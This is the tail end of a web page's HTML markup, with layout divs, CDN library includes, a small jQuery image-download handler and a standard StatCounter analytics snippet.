</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>